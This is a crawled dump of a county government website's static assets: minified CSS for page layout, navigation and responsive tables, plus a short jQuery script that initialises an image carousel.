ul{width:100%;padding-right:.75rem;padding-left:0}.indexpage-tabs .tab-link{width:33%;height:100%;word-break:break-word;white-space:initial}.tab-link.tab-50{width:50%}.indexpage-tabs .tab-link a{height:100%;background:#ccc}.indexpage-tabs .tab-container{padding:2rem;border-top-left-radius:0}.indexpage-tabs .tab-parent{margin-bottom:0}.indexpage-tabs .tabs li{display:block;border-bottom:0;padding-bottom:0;padding-left:0;padding-right:0}.indexpage-tabs .tabs.is-boxed li.is-active a{background-color:#375069;color:#fff;border-color:#dbdbdb;border-bottom-color:transparent!important}.indexpage-tabs .tabs.is-boxed a{transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out}.indexpage-tabs .tabs.is-boxed a:hover{background-color:#a7a4a4;border-bottom-color:#dbdbdb}.quicklinks .columns{align-content:flex-start;max-width:100%;width:100%;padding:1.5rem}.quicklinks .tab-box .column{padding:.75rem}.quicklinks .column{-webkit-backface-visibility:hidden}.quicklinks .is-parent{-ms-flex-wrap:wrap;flex-wrap:wrap}.quicklinks .column a:hover{color:#54a0e2}.quicklinks .tab-parent.columns{margin-left:0}.tab-container.box a{background-color:initial!important;color:#485fc7}.tab-container.box a:hover{text-decoration:underline}.section.quicklinks.subpage{padding:3rem 1rem 1.5rem 1rem}.section.quicklinks.subpage.vertical-quicklinks{padding:1.5rem 1rem}.quicklinks.subpage .columns{padding:0}.quicklinks.subpage .title{margin-bottom:2.5rem}.vertical-quicklinks.subpage .title{margin-bottom:.5rem}.fullWidthMenu{text-align:center;width:100%}section.events-news{padding:1.5rem 0}.date-wrap{width:4rem;height:4rem;margin-right:1rem}.date-wrap .message-body{padding:.2rem 1rem .25rem 1rem;text-align:center;font-weight:bold;background:#fff;text-transform:uppercase;line-height:1.25rem}.date-wrap .message-header{padding:0.5em 1em}.date-wrap .message-body span{display:block}.date-wrap .event_date{font-size:1.5rem}.panel-heading{padding:0.35em 0.75em}.elected-officials a{color:#375069}.elected-officials ul{margin-left:.25rem}.elected-officials h4{font-family:"Roboto",sans-serif}.events-news a{color:#4a4a4a;display:inline-flex;font-size:.95rem;word-break:break-word}.events-news a:hover{color:#57a3ce}.events-news .panel{height:100%;border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.events-news .panel-heading{font-size:1.5rem;font-weight:600;width:calc(100% + 2px);margin-left:-1px}.panel-block .content{width:100%}.events-news .panel-block{padding-top:.75rem;padding-bottom:.75rem;width:96%;margin:0 auto}.events-news p{word-break:break-word;margin-bottom:0!important;line-height:1.35rem}.events-news .panel-heading,.events-news .panel-block{border-radius:.75rem .75rem 0 0;border:none;padding-left:1.5rem;padding-right:1.5rem;margin-bottom:.25rem}.events-news h4{margin-bottom:.25rem;color:inherit;font-size:1rem;line-height:1.35rem;font-weight:bold}.events-news .content p.post-teaser{color:#4a4a4a;margin-bottom:0}.events-news .content .post-details{margin-bottom:0}.events-news .panel-icon{font-size:2rem;padding-right:2rem;padding-left:0;color:#57a3ce}.events-news .border-bottom{border-bottom:1px solid #ccc}#map{width:100%!important}.map .title{margin-bottom:.35rem}.marker p{line-height:1.15rem}.marker a{margin-top:.5rem;display:block}.marker i{margin-left:.5rem}.footer{padding:3rem 1.5rem 6rem}footer .tile .is-child{line-height:0}footer .tile a{display:block}footer.footer h2.title{margin-bottom:2.5rem}.footer .content h5,.footer .content h4,.footer .content h3,.footer .content h2{color:#fff}.scrolling .scroll-top{display:block}.scroll-top:hover i{color:#ccc}.scroll-top{display:none;width:3rem;height:2.5rem;position:fixed;bottom:0;right:.5rem;z-index:2;cursor:pointer;border-top-left-radius:1rem;border-top-right-radius:1rem}.scroll-top i{color:#fff;font-size:1.5rem;margin:0 auto;width:100%;text-align:center;margin-top:.75rem;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.links_of_interest{margin-top:3rem}.grid-item{width:calc(33.3333% - 20px);margin-bottom:1.5%}.grid-item img:hover{transform:scale(1.01)}.grid-item img{-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.grid a{line-height:0;display:block}.notification .media-left{margin:.25rem 2rem .25rem 1rem}.navbar-item.is-active .navbar-dropdown.flex_me{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media screen and (min-width:1216px){.navbar-start>.navbar-item>.navbar-link,.navbar-start>.navbar-item{color:#fff}.navbar-dropdown a.navbar-item:hover{color:#fff}.navbar>.container{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.navbar-item.is-hoverable:hover .navbar-dropdown.flex_me{display:block;min-width:550px}.first_half{border-right:1.35px solid #e0e0e0}.first_half,.second_half{display:block;float:left;width:50%}}@media screen and (max-width:1280px){section.container{max-width:94%;width:94%}}@media screen and (min-width:1215px) and (max-width:1286px){a.navbar-item.employee-button{display:none}}@media screen and (max-width:1215px){a.navbar-item.employee-button{color:#205744}a.navbar-item.employee-button:hover{color:#fff}.navbar a.active,.navbar a.home-active{background:initial;color:#509a81}.navbar-link{color:#4a4a4a}.has-dropdown>.navbar-link::after{border-left:3px solid #205744!important;border-bottom:3px solid #205744!important;border-right:0;border-top:0}.navbar-item{color:#4a4a4a}.navbar .has-dropdown a.active.navbar-item:hover{background:initial;color:#509a81}a.navbar-link:hover,.navbar .has-dropdown a.navbar-item:hover,.navbar-start>a.navbar-item:hover{background:initial;color:#4a4a4a}.navbar-link.is-active{background-color:initial;color:initial}.has-dropdown.is-active>.navbar-link{background:#509a81;color:#fff}.has-dropdown.is-active>.navbar-link::after{border-left:3px solid #fff!important;border-bottom:3px solid #fff!important;top:60%!important}.navbar-brand{padding-left:.65rem}.navbar-menu{transform:translateY(-150%);background:#fff;z-index:5;position:relative;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;display:block}.navbar-brand{position:relative;background:#095d40}.navbar-menu.is-active{transform:translateY(0)}.has-dropdown.is-active>.navbar-link::after{transform:rotate(135deg)!important}.navbar-dropdown{display:none}.navbar-item.is-active .navbar-dropdown{display:block}}@media screen and (min-width:1216px){.navbar-item{color:#4a4a4a}.navbar-dropdown a.navbar-item{padding-right:3rem;font-size:.9rem}.navbar-dropdown .navbar-item{padding:0.25rem 1rem}}@media screen and (min-width:769px){.column.right-side{padding-left:3rem}#content-top{width:calc(75% - 4.25rem)}.home_contact{padding-left:2rem}}@media screen and (min-width:1088px){.aside>.column.aside-left{padding-right:1.5rem}.aside>.column.aside-right{padding-left:1.5rem}.homepage .hero-display,.homepage .hero-wrap,.homepage .hero-image,.homepage .owl-wrap{height:28rem}.navbar-dropdown{display:none;transition:transform .20s 0s ease-in-out}.notification .rich-text{margin-bottom:0}.navbar-start>.navbar-item a:before,.navbar-start>.navbar-item>.navbar-link a:before{height:2px;position:absolute;content:"";width:0;z-index:200;bottom:0;-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}}@media screen and (max-width:1087px){.notification h4{text-align:center}section.notifications .notification{padding:1rem}.column.is-3.tab-nav{width:33.33333%}}@media screen and (min-width:769px) and (max-width:1087px){.tabs.is-boxed a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.homepage-info>.container>.columns>.column{width:33%}.elected-officials .is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:100%}.column.right-side{padding-left:2rem}}@media screen and (min-width:769px) and (max-width:850px){.homepage-info .date-wrap{display:none}}@media screen and (min-width:768px){.navbar-start{margin-left:2rem}}@media screen and (max-width:768px){.homepage .image-single.is-pulled-left,.homepage .image-single.is-pulled-right{float:none!important;display:block;margin:0}.notification .media-content{text-align:center}.tab-box .tabs{overflow:visible;overflow-y:visible;width:calc(100% + 2px)!important;margin-left:-1px;border-top-left-radius:.75rem;border-top-right-radius:.75rem;overflow:hidden}.hero_logo_wrap{width:35%}.quicklinks .column.is-3.tab-nav{width:100%;text-align:center}.quicklinks .tab-parent.columns{display:block!important}.tabs ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0!important;padding-right:0!important}.tabs li{width:100%!important;border:none;margin-bottom:0!important;padding:0}.tabs.is-boxed a{border-radius:0;border:none}.tabs.is-boxed li.is-active a{border:none}.tab-container.box{border-radius:0 0 6px 6px}.flat-menu-item .pad-icon{width:18px!important}h1.title{text-align:center}}@media screen and (min-width:581px),print{.columns:not(.is-desktop){display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media screen and (min-width:581px) and (max-width:768px){.sidebar-mobile .sidebar-wrap{width:75%}.quicklinks .column.is-3,.quicklinks .column.is-3-tablet,.quicklinks .column.is-4,.quicklinks .column.is-4-table,.quicklinks .column.is-one-fifth,.quicklinks .column.is-one-fifth-tablet,.quicklinks .column.is-2,.quicklinks .column.is-2-tablet{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}.quicklinks .tab-pane .columns{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.elected-officials .columns{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.elected-officials .column.is-6{-webkit-box-flex:0;-ms-flex:none;flex:none;width:50%}.homepage-info>.container>.columns>.column{min-width:50%;width:50%}}@media screen and (max-width:580px){.navbar-item.is-active .navbar-dropdown.flex_me{display:block}.sidebar-mobile .sidebar-wrap{width:85%}.quicklinks .column.is-3,.quicklinks .column.is-3-tablet,.quicklinks .column.is-4,.quicklinks .column.is-4-table,.quicklinks .column.is-one-fifth,.quicklinks .column.is-one-fifth-tablet,.quicklinks .column.is-2,.quicklinks .column.is-2-tablet{-webkit-box-flex:0;-ms-flex:none;flex:none;width:33.33333%}.second_half,.first_half{width:100%}footer .home_contact{text-align:center}.section.quicklinks.subpage.vertical-quicklinks{padding-top:0}.vertical-quicklinks .media{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:0}h1.title{font-size:1.75rem!important}.title:not(:last-child){margin-bottom:1rem}.vertical-quicklinks .media-content{text-align:center}.vertical-quicklinks .media-left{margin:0}.vertical-quicklinks .icon{height:3rem;width:3rem;margin-top:.5rem;margin-bottom:.5rem}.vertical-quicklinks .icon.is-large,.vertical-quicklinks .icon.icon.is-medium{height:3rem;width:3rem}.vertical-quicklinks i{font-size:3rem}.section.streamfield-block{padding-left:0;padding-right:0}.grid-item,.grid-sizer{width:100%}.notification .media{text-align:center}.notification .media-left{display:none}.elected-officials{text-align:center}.grid-item{margin-bottom:1.5rem}.aside-left{border:none!important}.aside-right{border:none!important}}@media screen and (min-width:400px) and (max-width:580px){.quicklinks .tab-pane .columns{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media screen and (max-width:480px){section .notification h4{font-size:1rem;line-height:1.5rem}.homepage .notification i{display:none}.mobile-sidebar{font-size:.85rem;min-height:33.5px}.sidebar-mobile{top:85px;height:calc(90vh - 85px)}.navbar .navbar-brand .navbar-burger span:nth-child(1){top:calc(50% - 14px)}.navbar .navbar-brand .navbar-burger span:nth-child(2){top:calc(50% - 8px)}.navbar .navbar-brand .navbar-burger span:nth-child(3){top:calc(50% + -2px)}.navbar-brand .navbar-burger.is-active span:nth-child(3){transform:translateY(-7px) rotate(-45deg)}.navbar-brand .navbar-burger.is-active span:nth-child(1){transform:translateY(5px) rotate(45deg)}.navbar-brand .navbar-burger span{width:1.5rem}.subpage .navbar,.subpage div.header-spacer{height:85px}.menu-help{bottom:2px}.navbar,.header-spacer{height:3rem}.navbar-item img{max-height:1.25rem}.navbar-brand{min-height:3rem}.navbar-brand .navbar-burger,.navbar>.container{height:3rem;min-height:3rem}.section.quicklinks.subpage{padding:3rem .25rem 1.5rem .25rem}.quicklinks .columns{padding:.25rem}.quicklinks p{font-size:.85rem}.quicklinks .tab-pane .columns{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.tab-pane .columns{padding:0}.notification-wrap{display:block;width:100%;text-align:center}}@supports (-webkit-overflow-scrolling:touch){.button:hover,.button.is-link:hover,.button:active,.button.is-active,.button:focus,.button.is-focused{color:#ffffff;background-color:#4b6886;border-color:#4a6885}#calendar .days li:hover{background:#fff}.events-news a:hover{color:#4a4a4a}.menu-list a:hover{background-color:#f2f2f2;color:#334658!important}.menu-list a:hover::after{color:#334658}.menu-list a:hover::before{color:#334658!important}}

--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/css/output.fcd041e59c39.css
body_size: 1478
content:
table.bt thead,table.bt tbody th{display:none}table.bt tfoot th,table.bt tfoot td,table.bt tbody td{border:none;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:top;float:left\9;width:100%\9}table.bt tfoot th::before,table.bt tfoot td::before,table.bt tbody td::before{content:attr(data-th);display:inline-block;-webkit-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;font-weight:bold;width:6.5em;background-color:#ccc;padding:2px 10px!important}table.bt tfoot th.bt-hide,table.bt tfoot td.bt-hide,table.bt tbody td.bt-hide{display:none}table.bt tfoot th .bt-content,table.bt tfoot td .bt-content,table.bt tbody td .bt-content{vertical-align:top}table.bt tr{border:1px solid black}table.bt td{border:none;border-bottom:1px solid #aaa!important;padding:0!important}.bt-wrapper.active{max-height:310px;overflow:auto;-webkit-overflow-scrolling:touch}table.bt.bt--no-header tfoot td::before,table.bt.bt--no-header tbody td::before{display:none}table .row-header{background-color:#ccc}table.bt.t-has-col-header tr td:first-of-type,table.bt.t-has-col-header tr:nth-of-type(2n+2) td:first-of-type,table.bt.t-has-col-header tr td:first-of-type::before{background-color:#ccc}table.bt td[data-th] .bt-content{padding-left:10px;padding-right:10px}.table td,.table th{transition:border .25s ease-out;transition:padding .25 ease-out}.table td.hide-data{padding:0;border:none}.icon-wrapper{display:flex}.icon-center{margin:auto 0 auto auto}

--- FILE ---
content_type: text/javascript; charset="utf-8"
request_url: https://lewiscountywa.gov/static/CACHE/js/output.218b55ef6fa8.js
body_size: 276
content:
var carouselTimeout=null;var timeoutRunning=false;var transitionTime=1000;var i=0;$(document).ready(function(){$('.owl-carousel').owlCarousel({items:1,loop:true,nav:true,autoplay:true,autoplayTimeout:10000,autoplayHoverPause:true,animateIn:'fadeIn',animateOut:'fadeOut',});});